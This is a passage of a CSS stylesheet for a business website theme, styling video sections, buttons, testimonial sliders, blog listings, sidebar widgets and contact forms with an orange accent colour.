}

.welcome_info .welcome_item .media:hover .media-left i {
  background: #c2874e;
}

.welcome_info .welcome_item .media:hover .media-body h2 {
  color: #e2a062;
}

/* End business-progressive-area
============================================================================================*/
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Video Area css
============================================================================================ */
.video_bg_c {
  background: #efefef;
}

.video_left_text {
  padding-right: 5px;
}

.video_left_text h3 {
  font-size: 36px;
  font-weight: bold;
  font-family: "Montserrat", sans-serif;
  line-height: 44px;
  color: #242424;
  position: relative;
  padding-bottom: 35px;
}

.video_left_text h3:before {
  content: "";
  background: #e2a062;
  width: 70px;
  height: 3px;
  position: absolute;
  left: 0px;
  bottom: 0px;
}

.video_left_text p {
  font-size: 17px;
  line-height: 28px;
  color: #797979;
  letter-spacing: .34px;
  font-family: "Lato", sans-serif;
  padding: 28px 0px 30px 0px;
}

.video_box {
  position: relative;
  text-align: right;
  float: right;
}

.video_box img {
  max-width: 100%;
}

.video_box a {
  position: absolute;
  left: 0px;
  width: 100%;
  text-align: center;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.video_box a i {
  font-size: 64px;
  line-height: 64px;
}

.video_box a i:before {
  font-size: 64px;
  color: #fff;
}

/* End Video Area css
============================================================================================ */
/* Video Area Two css
============================================================================================ */
.video_inner .video_left_text h3 {
  color: #fff;
}

.video_inner .video_left_text p {
  color: #dddddd;
}

.video_inner .video_left_text .learn_btn {
  padding: 0px 42px;
}

.video_inner .video_box .play-icon {
  width: 98px;
  height: 98px;
  border-radius: 50%;
  text-align: center;
  border: 2px solid #fff;
  border-radius: 50%;
  left: 50%;
  margin-left: -43px;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.video_inner .video_box .play-icon:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 20px 0 20px 28px;
  border-color: transparent transparent transparent #e2a062;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.video_inner .video_box .play-icon:hover {
  background: #e2a062;
  border-color: #e2a062;
}

.video_inner .video_box .play-icon:hover:before {
  border-color: transparent transparent transparent #fff;
}

/* End Video Area Two css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Button Area css
============================================================================================ */
.learn_btn {
  background: #e2a062;
  line-height: 50px;
  border-radius: 3px;
  padding: 0px 25px;
  display: inline-block;
  font-size: 16px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  letter-spacing: .32px;
  -webkit-transition: all 0.4s linear !important;
  -o-transition: all 0.4s linear !important;
  transition: all 0.4s linear !important;
}

.learn_btn:hover {
  background: #c2874e;
  color: #fff;
}

.read_all {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #33303d;
  position: relative;
  display: inline-block;
  font-weight: 600;
}

.read_all:before {
  content: "";
  height: 1px;
  width: 100%;
  position: absolute;
  left: 0px;
  bottom: 1px;
  background: #949399;
}

.read_all:after {
  content: "";
  height: 1px;
  width: 100%;
  position: absolute;
  left: 0px;
  bottom: 2px;
  background: #adabb0;
}

.submit_btn {
  background: #e2a062;
  line-height: 50px;
  border-radius: 3px;
  padding: 0px 25px;
  display: inline-block;
  font-size: 16px;
  height: 50px;
  padding: 0px;
  width: 172px;
  text-align: center;
  color: #fff;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  letter-spacing: .32px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border: none;
}

.submit_btn:hover, .submit_btn.focus {
  background: #c2874e;
  color: #fff;
}

.submit_btn_b {
  height: 50px;
  padding: 0px;
  line-height: 50px;
  padding: 0px 36px;
  color: #fff;
  background: #292a2a;
  border-radius: 4px !important;
  border: none;
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: .32px;
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  margin: 0px;
}

.submit_btn_b:hover, .submit_btn_b:focus {
  background: #1a191e;
  color: #fff;
}

.read_btn {
  display: inline-block;
  padding: 0px 30px;
  border: 1px solid #adadad;
  line-height: 40px;
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #797979;
  border-radius: 3px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.read_btn:hover {
  background: #e2a062;
  color: #fff;
  border-color: #e2a062;
}

.slider_btn {
  width: 172px;
  text-align: center !important;
}

/* Button Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Testimonials Area css
============================================================================================ */
.testimonials_area {
  background: #e2a062;
  overflow: hidden;
  position: relative;
}

.testimonials_area:after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  background: url(../img/testimonials/testi-bg.png) no-repeat scroll center center;
  background-size: cover;
  width: 995px;
  height: 250px;
  opacity: .08;
}

.testi_inner {
  position: relative;
  padding: 140px 0px 75px 0px;
}

.testi_inner:before {
  content: attr(data-title);
  position: absolute;
  left: 0px;
  top: -8px;
  width: 100%;
  text-align: center;
  font-size: 150px;
  color: rgba(255, 255, 255, 0.1);
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
}

.testimonial_slider {
  overflow: hidden;
}

.testimonial_slider .testimonial_item {
  position: relative;
  padding-bottom: 25px;
}

.testimonial_slider .testimonial_item:before {
  content: "";
  background: rgba(255, 255, 255, 0.5);
  height: 205px;
  width: 1px;
  position: absolute;
  right: -113px;
  top: 6px;
}

.testimonial_slider .testimonial_item p {
  padding-top: 6px;
  font-size: 18px;
  color: #fff;
  font-family: "Lato", sans-serif;
  letter-spacing: .36px;
  line-height: 30px;
}

.testimonial_slider .testimonial_item p img {
  width: auto;
  display: inline-block;
  padding-right: 18px;
  position: relative;
  top: -6px;
}

.testimonial_slider .testimonial_item .media {
  padding-top: 35px;
  margin-top: 0px;
}

.testimonial_slider .testimonial_item .media .media-left {
  padding-right: 25px;
}

.testimonial_slider .testimonial_item .media .media-left img {
  width: auto;
}

.testimonial_slider .testimonial_item .media .media-body {
  vertical-align: middle;
}

.testimonial_slider .testimonial_item .media .media-body h4 {
  font-size: 18px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  padding-bottom: 10px;
}

.testimonial_slider .testimonial_item .media .media-body h5 {
  font-size: 16px;
  color: #fff;
  font-family: "Lato", sans-serif;
}

/* End Testimonials Area css
============================================================================================ */
/* Start testimonials_area_two css
============================================================================================ */
.testimonials_area_two .testi_inner {
  padding: 120px 0px 100px;
}

.testimonial_slider_two .item {
  text-align: center;
  color: #fff;
}

.testimonial_slider_two .item img {
  width: auto;
  max-width: 100%;
  margin: 0 auto;
}

.testimonial_slider_two .item p {
  font: 400 17px/28px "Lato", sans-serif;
  letter-spacing: 0.34px;
  padding-top: 20px;
}

.testimonial_slider_two .item .author {
  margin-top: 15px;
}

.testimonial_slider_two .item .author h4 {
  font: 500 18px/50px "Montserrat", sans-serif;
  letter-spacing: 0.54px;
  padding-bottom: 12px;
}

/* End testimonials_area_two css
============================================================================================ */
/* Start testimonial_area_three css
============================================================================================ */
.testimonial_area_three {
  padding-top: 100px;
}

.testimonial_area_three .testimonial_slider {
  border-bottom: 1px solid #e0e0e0;
  margin-bottom: 50px;
  padding-bottom: 50px;
}

.testimonial_area_three .testimonial_slider .testimonial_item {
  padding-right: 115px;
}

.testimonial_area_three .testimonial_slider .testimonial_item p {
  color: #797979;
}

.testimonial_area_three .testimonial_slider .testimonial_item .media .media-body h4 {
  color: #242424;
}

.testimonial_area_three .testimonial_slider .testimonial_item .media .media-body h5 {
  color: #797979;
}

.testimonial_area_three .testimonial_slider .testimonial_item:before {
  display: none;
}

.testimonial_area_three .testimonial_slider .testimonial_item.testimonial_right {
  padding-right: 0px;
  padding-left: 110px;
  border-left: 1px solid #e0e0e0;
}

.testimonial_area_three .testimonial_slider:last-child {
  border: 0px;
}

/* End testimonial_area_three css
============================================================================================ */
.testimonial_area_four .testi_inner {
  padding: 135px 0px 140px;
}

/* Start Executive Manager Profile Area css
============================================================================================ */
.executive_Manager_profile_area {
  padding-top: 40px;
}

.manager_img {
  margin-left: -50px;
}

.manager_img img {
  max-width: 100%;
}

.manager_description {
  padding-top: 50px;
  padding-left: 50px;
}

.manager_description .left_title {
  padding-bottom: 25px;
}

.manager_description h5 {
  font: 300 22px/28px "Lato", sans-serif;
  color: #242424;
  letter-spacing: 0.44px;
  padding-bottom: 30px;
}

.manager_description p {
  font: 400 17px/28px "Lato", sans-serif;
  color: #898989;
  letter-spacing: 0.36px;
}

.manager_description .sign {
  display: inline-block;
  margin-top: 40px;
}

/* End Executive Manager Profile Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Latest News Area css
============================================================================================ */
.latest_news_area {
  background: #f6f6f6;
}

.latest_news_area .left_title {
  padding-bottom: 50px;
}

.latest_news_area .pull-right .read_all {
  padding-top: 5px;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.latest_news_area .pull-right .read_all:hover {
  color: #e2a062;
}

.latest_news_area .pull-right .read_all:hover:before, .latest_news_area .pull-right .read_all:hover:after {
  background: #e2a062;
}

.latest_blog_inner {
  overflow: hidden;
}

.image_blog {
  position: relative;
}

.image_blog a img {
  max-width: 100%;
}

.image_blog .img_blog_text {
  position: absolute;
  bottom: 35px;
  left: 40px;
}

.image_blog .img_blog_text h5 {
  color: #fff;
  font-family: "Montserrat", sans-serif;
  font-size: 13px;
  letter-spacing: .26px;
  padding-bottom: 18px;
}

.image_blog .img_blog_text h3 {
  font-size: 18px;
  line-height: 24px;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  color: #fff;
}

.text_blog {
  background: #fff;
  padding: 35px 40px 25px 40px;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.text_blog h5 {
  font-size: 13px;
  color: #616161;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .26px;
  padding-bottom: 18px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.text_blog h3 {
  line-height: 24px;
  font-size: 18px;
  color: #282828;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
}

.text_blog p {
  font-size: 16px;
  line-height: 26px;
  font-family: "Lato", sans-serif;
  color: #9b9b9b;
  padding: 30px 0px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.text_blog .blog_user {
  border-top: 2px solid #ececec;
  padding-top: 15px;
}

.text_blog .blog_user h4 {
  font-size: 15px;
  color: #616161;
  font-family: "Lato", sans-serif;
  letter-spacing: .30px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.text_blog .blog_user h4 a {
  color: #e2a062;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.text_blog:hover {
  background: #e2a062;
}

.text_blog:hover h5, .text_blog:hover p, .text_blog:hover h4, .text_blog:hover h4 a {
  color: #fff;
}

.client_slider {
  padding-top: 100px;
}

.client_slider .item {
  text-align: center;
}

.client_slider .item img {
  display: inline-block;
  width: auto;
  max-width: 100%;
  line-height: 62px;
}

.clients_slider_area {
  padding: 75px 0px;
  background: #fff;
}

.clients_slider_area .client_slider {
  padding-top: 0px;
}

/* End Latest News Area css
============================================================================================ */
/* latest_news_two css
============================================================================================ */
.latest_news_two {
  background: #232323;
  position: relative;
  z-index: 1;
}

.latest_news_two:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: url("../img/blog-bg.jpg") no-repeat scroll center 0;
  opacity: 0.15;
  position: absolute;
  background-attachment: fixed;
  z-index: -1;
}

.latest_news_two .left_title h2 {
  color: #fff;
}

.latest_news_two .read_all {
  color: #e2a062;
}

.latest_news_two .read_all:after {
  background: #6d553f;
}

.latest_news_two .read_all:before {
  background: #87684a;
}

/* latest_news_two css
============================================================================================ */
/* Blog Details Area css
============================================================================================ */
.blog_details_area .blog_details_inner {
  padding-right: 30px;
}

.blog_item_inner {
  padding-right: 30px;
}

.blog_item_inner .blog_item {
  margin-bottom: 80px;
}

.blog_item_inner .blog_item:last-child {
  margin-bottom: 0px;
}

.blog_item .blog_img img {
  max-width: 100%;
  width: 100%;
}

.blog_item .blog_text {
  padding-top: 36px;
}

.blog_item .blog_text h5 {
  font-size: 17px;
  color: #e2a062;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  letter-spacing: .34px;
}

.blog_item .blog_text h4 {
  font-size: 22px;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  letter-spacing: .44px;
  padding: 9px 0px 20px 0px;
  border-bottom: 1px solid #e4e4e4;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.blog_item .blog_text h4:hover {
  color: #e2a062;
}

.blog_item .blog_text ul {
  padding-top: 14px;
  padding-bottom: 30px;
}

.blog_item .blog_text ul li {
  display: inline-block;
  margin-right: 27px;
}

.blog_item .blog_text ul li a {
  font-size: 17px;
  color: #b8b8b8;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  position: relative;
}

.blog_item .blog_text ul li a:before {
  content: "/";
  position: absolute;
  right: -17px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #b8b8b8;
}

.blog_item .blog_text ul li:last-child {
  margin-right: 0px;
}

.blog_item .blog_text ul li:last-child a:before {
  display: none;
}

.blog_item .blog_text ul li:hover a {
  color: #e2a062;
}

.blog_item .blog_text p {
  font-size: 17px;
  font-family: "Lato", sans-serif;
  color: #797979;
  line-height: 28px;
  letter-spacing: .51px;
}

.blog_item .read_btn {
  margin-top: 30px;
}

.blog_pagination {
  margin-top: 50px;
}

.blog_pagination ul {
  border-radius: 0px !important;
  margin-top: 0px;
}

.blog_pagination ul li {
  display: inline-block;
  margin-right: 7px;
}

.blog_pagination ul li a {
  margin: 0px;
  padding: 0px;
  border: none;
  background: transparent;
  height: 44px;
  width: 44px;
  text-align: center;
  line-height: 40px;
  border: 2px solid #d4d4d4;
  color: #242424;
  font-size: 18px;
  border-radius: 0px !important;
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.blog_pagination ul li:last-child {
  margin-right: 0px;
}

.blog_pagination ul li:hover a {
  background: #e2a062;
  color: #fff;
  border-color: #e2a062;
}

.two_column_sample {
  overflow: hidden;
  padding-top: 45px;
}

.two_column_sample h3 {
  font-size: 22px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  color: #242424;
  padding-bottom: 25px;
}

.two_column_sample .two_column_item {
  max-width: 370px;
  float: left;
}

.two_column_sample .two_column_item p {
  font-size: 17px;
  font-family: "Lato", sans-serif;
  color: #797979;
  line-height: 28px;
  letter-spacing: .51px;
}

.two_column_sample .two_column_item:last-child {
  margin-left: 30px;
}

.s_main_text {
  padding-top: 50px;
}

.s_main_text p {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #8e8d8d;
  line-height: 26px;
  letter-spacing: .32px;
}

.s_main_text p a {
  color: #a175aa;
  text-decoration: underline;
}

.s_comment_list {
  margin-top: 30px;
}

.s_comment_list h3 {
  font-size: 22px;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .44px;
  padding-bottom: 30px;
}

.s_comment_list_inner {
  border: 1px solid #eeeeee;
  overflow: hidden;
  clear: both;
}

.s_comment_list_inner .media {
  padding: 25px 60px 25px 25px;
  border-bottom: 1px solid #eeeeee;
  margin-top: 0px;
}

.s_comment_list_inner .media:nth-child(even) {
  background: #fcfcfc;
}

.s_comment_list_inner .media:last-child {
  border-bottom: none;
}

.s_comment_list_inner .media .media-left {
  padding-right: 30px;
}

.s_comment_list_inner .media .media-body h4 {
  font-size: 15px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  letter-spacing: .30px;
  color: #242424;
}

.s_comment_list_inner .media .media-body p {
  font-size: 17px;
  line-height: 30px;
  color: #898989;
  letter-spacing: .34px;
  font-family: "Lato", sans-serif;
  padding: 10px 0px;
}

.s_comment_list_inner .media .media-body .date_rep a {
  font-size: 15px;
  color: #aeaeae;
  font-family: "Lato", sans-serif;
  margin-right: 16px;
  position: relative;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.s_comment_list_inner .media .media-body .date_rep a:before {
  content: "|";
  color: #aeaeae;
  position: absolute;
  right: -12px;
  top: 47%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.s_comment_list_inner .media .media-body .date_rep a:last-child {
  margin-right: 0px;
}

.s_comment_list_inner .media .media-body .date_rep a:last-child:before {
  display: none;
}

.s_comment_list_inner .media .media-body .date_rep a:hover {
  color: #e2a062;
}

.s_comment_list_inner .media .media-body .media {
  background: transparent;
  padding-top: 50px;
  padding-bottom: 0px;
  padding-left: 0px;
  padding-right: 0px;
}

.s_comment_area {
  padding-top: 60px;
}

.s_comment_area h3 {
  font-size: 22px;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .44px;
  padding-bottom: 30px;
}

.s_comment_inner {
  background: #f7f7f7;
  border: 1px solid #eeeeee;
  padding: 50px 36px 45px 36px;
}

.s_comment_inner .contact_us_form .form-group {
  margin-bottom: 20px;
}

.s_comment_inner .contact_us_form .form-group:last-child {
  margin-top: 10px;
  margin-bottom: 0px;
}

.s_comment_inner .contact_us_form .form-group input {
  border: 1px solid #eeeeee;
  padding: 0px 20px;
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #898989;
  background: #fff;
}

.s_comment_inner .contact_us_form .form-group input.placeholder {
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #898989;
}

.s_comment_inner .contact_us_form .form-group input:-moz-placeholder {
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #898989;
}

.s_comment_inner .contact_us_form .form-group input::-moz-placeholder {
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #898989;
}

.s_comment_inner .contact_us_form .form-group input::-webkit-input-placeholder {
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #898989;
}

.s_comment_inner .contact_us_form .form-group textarea {
  border: 1px solid #eeeeee;
  padding: 18px 20px;
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #898989;
  height: 170px;
  background: #fff;
}

.s_comment_inner .contact_us_form .form-group textarea.placeholder {
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #898989;
}

.s_comment_inner .contact_us_form .form-group textarea:-moz-placeholder {
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #898989;
}

.s_comment_inner .contact_us_form .form-group textarea::-moz-placeholder {
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #898989;
}

.s_comment_inner .contact_us_form .form-group textarea::-webkit-input-placeholder {
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #898989;
}

/* Sidebar Widget css */
.r_widget {
  margin-bottom: 45px;
}

.r_widget:last-child {
  margin-bottom: 0px;
}

.r_widget_title {
  padding-bottom: 25px;
}

.r_widget_title h3 {
  font-size: 22px;
  font-weight: bold;
  font-family: "Montserrat", sans-serif;
  color: #242424;
  display: inline-block;
  position: relative;
}

.r_widget_title h3:before {
  content: "";
  width: 35px;
  height: 3px;
  background: #e2a062;
  position: absolute;
  right: -45px;
  bottom: 5px;
}

.search_widget .input-group {
  display: block;
  position: relative;
  width: 100%;
  height: 52px;
}

.search_widget .input-group input {
  height: 52px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  font-size: 16px;
  color: #909090;
  font-family: "Lato", sans-serif;
  letter-spacing: .48px;
  border: 1px solid #d3d3d3;
  padding: 0px 30px 0px 20px;
}

.search_widget .input-group input.placeholder {
  font-size: 16px;
  color: #909090;
  font-family: "Lato", sans-serif;
  letter-spacing: .48px;
}

.search_widget .input-group input:-moz-placeholder {
  font-size: 16px;
  color: #909090;
  font-family: "Lato", sans-serif;
  letter-spacing: .48px;
}

.search_widget .input-group input::-moz-placeholder {
  font-size: 16px;
  color: #909090;
  font-family: "Lato", sans-serif;
  letter-spacing: .48px;
}

.search_widget .input-group input::-webkit-input-placeholder {
  font-size: 16px;
  color: #909090;
  font-family: "Lato", sans-serif;
  letter-spacing: .48px;
}

.search_widget .input-group input:focus {
  border-color: #242424;
}

.search_widget .input-group .input-group-btn {
  position: absolute;
  right: 14px;
  top: 52%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: inline-block;
  width: auto;
  z-index: 5;
}

.search_widget .input-group .input-group-btn .btn-default {
  padding: 0px;
  border: none;
  background: transparent;
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.categories_widget ul li a {
  display: block;
  font-size: 17px;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  color: #797979;
  line-height: 42px;
  letter-spacing: .51px;
  border-bottom: 1px solid #e6e6e6;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.categories_widget ul li a i {
  float: right;
  line-height: 42px;
  position: relative;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  right: 0px;
}

.categories_widget ul li:last-child a {
  border-bottom: 0px;
}

.categories_widget ul li:hover a {
  color: #e2a062;
}

.categories_widget ul li:hover a i {
  right: 5px;
}

.recent_widget .recent_inner .recent_item {
  padding: 18px 0px;
  border-bottom: 1px solid #e1e1e1;
}

.recent_widget .recent_inner .recent_item h4 {
  font-size: 17px;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  letter-spacing: .34px;
  color: #242424;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.recent_widget .recent_inner .recent_item h4:hover {
  color: #e2a062;
  text-decoration: underline;
}

.recent_widget .recent_inner .recent_item h5 {
  font-size: 15px;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  color: #9a9a9a;
  letter-spacing: .30px;
  padding-top: 12px;
}

.tag_widget ul {
  margin-right: -10px;
  margin-bottom: -10px;
}

.tag_widget ul li {
  display: inline-block;
  margin-right: 7px;
  margin-bottom: 10px;
}

.tag_widget ul li a {
  display: inline-block;
  padding: 0px 12px;
  line-height: 36px;
  border: 1px solid #e4e4e4;
  font-size: 15px;
  font-family: "Lato", sans-serif;
  color: #a6a6a6;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.tag_widget ul li:hover a {
  background: #e2a062;
  color: #fff;
  border-color: #e2a062;
}

/* End Blog Details Area css
============================================================================================ */
.blog_main_inner_two {
  margin-top: -80px;
}

.blog_main_inner_two .blog_item {
  margin-top: 80px;
}

.blog_main_inner_two .blog_item .blog_text h4 {
  border: 0px;
}

.pagination_two {
  background: #f5f5f5;
  padding: 50px 0px 43px;
}

.pagination_two .blog_pagination {
  margin-top: 0px;
}

.pagination_two .blog_pagination .pagination {
  margin-bottom: 0px;
  width: 100%;
  text-align: center;
}

.latest_area_two {
  padding-top: 200px;
  margin-top: -90px;
}

/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Querry Contact Area css
============================================================================================ */
.contact_querry_area {
  position: relative;
  z-index: 3;
}

.contact_querry_area:before {
  content: "";
  background: url(../img/contact-person.png) no-repeat scroll center right;
  position: absolute;
  right: 0px;
  top: 0px;
  z-index: -1;
  width: 642px;
  height: 100%;
  background-size: cover;
}

.contact_us_form .form-group {
  margin-bottom: 30px;
}

.contact_us_form .form-group:last-child {
  margin-bottom: 0px;
}

.contact_us_form .form-group input {
  border: none;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 55px;
  border-bottom: 2px solid #f3f2f6;
  padding: 0px;
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #000;
  background: transparent;
}

.contact_us_form .form-group input.placeholder {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #000;
}

.contact_us_form .form-group input:-moz-placeholder {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #000;
}

.contact_us_form .form-group input::-moz-placeholder {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #000;
}

.contact_us_form .form-group input::-webkit-input-placeholder {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #000;
}

.contact_us_form .form-group input:focus {
  border-color: #242424;
}

.contact_us_form .form-group textarea {
  border: none;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 155px;
  border-bottom: 2px solid #f3f2f6;
  padding: 10px 0px 0px 0px;
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #000;
  resize: none;
  background: transparent;
}

.contact_us_form .form-group textarea.placeholder {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #000;
}

.contact_us_form .form-group textarea:-moz-placeholder {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #000;
}

.contact_us_form .form-group textarea::-moz-placeholder {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #000;
}

.contact_us_form .form-group textarea::-webkit-input-placeholder {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #000;
}

.contact_us_form .form-group textarea:focus {
  border-color: #242424;
}

.querry_text h6 {
  font-size: 16px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  color: rgba(9, 9, 19, 0.4);
  padding-bottom: 27px;
}

.querry_text h5 {
  font-size: 24px;
  font-family: "Montserrat", sans-serif;
  font-weight: 300;
  color: #8e8e8e;
  letter-spacing: .48px;
  padding: 40px 0px 20px 0px;
}

.querry_text h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  font-size: 34px;
  color: #242424;
  letter-spacing: .68px;
}

.contact_address {
  margin-top: 50px;
}

.contact_address .c_address_item {
  margin-bottom: 36px;
}

.contact_address .c_address_item h5 {
  font-size: 14px;
  font-family: "Montserrat", sans-serif;
  color: #e2a062;
  letter-spacing: 2.8px;
  text-transform: uppercase;
  font-weight: 500;
  padding-bottom: 8px;
}

.contact_address .c_address_item p {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #242424;
  line-height: 24px;
}

.contact_address .c_address_item a {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #242424;
  line-height: 24px;
}

.contact_address .c_address_item:last-child {
  margin-bottom: 0px;
}

.mapBox1 {
  min-height: 470px;
}

/* End Querry Contact Area css
============================================================================================ */
/* Start Contact Querry Area Two css
============================================================================================ */
.contact_querry_area_two {
  position: relative;
  background: #2d2b34;
}

.contact_querry_area_two:before {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  background: url("../img/contact-bg-person.png") no-repeat scroll center right;
  opacity: 0.22;
  z-index: -1;
}

.contact_querry_area_two .contact_us_form .form-group input {
  color: rgba(255, 255, 255, 0.7);
  border-color: #3d3b44;
}

.contact_querry_area_two .contact_us_form .form-group input.placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.contact_querry_area_two .contact_us_form .form-group input:-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.contact_querry_area_two .contact_us_form .form-group input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.contact_querry_area_two .contact_us_form .form-group input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.contact_querry_area_two .contact_us_form .form-group textarea {
  color: rgba(255, 255, 255, 0.7);
  border-color: #3d3b44;
}

.contact_querry_area_two .contact_us_form .form-group textarea.placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.contact_querry_area_two .contact_us_form .form-group textarea:-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.contact_querry_area_two .contact_us_form .form-group textarea::-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.contact_querry_area_two .contact_us_form .form-group textarea::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}

.contact_querry_area_two .querry_text h6 {
  color: rgba(255, 255, 255, 0.4);
}

.contact_querry_area_two .querry_text .single_bar_title, .contact_querry_area_two .querry_text h5 {
  color: #fff;
}

.contact_querry_area_two .querry_text h4 {
  color: #e2a062;
}

/* End Contact Querry Area Two css
============================================================================================ */
/* Start Contact Querry Area Three css
============================================================================================ */
.contact_querry_left {
  padding: 100px 0px;
}

.contact_querry_left .left_title {
  padding-bottom: 30px;
}

.contact_querry_left .querry_contact {
  max-width: 700px;
  margin: 0px 0px 0px auto;
  padding-right: 100px;
}

.contact_querry_left .querry_contact .contact_us_form .form-group {
  padding: 0px;
}

.contact_querry_right {
  padding: 0px;
}

.contact_querry_right #mapBox {
  min-height: 690px;
}

/* End Contact Querry Area Three css
============================================================================================ */
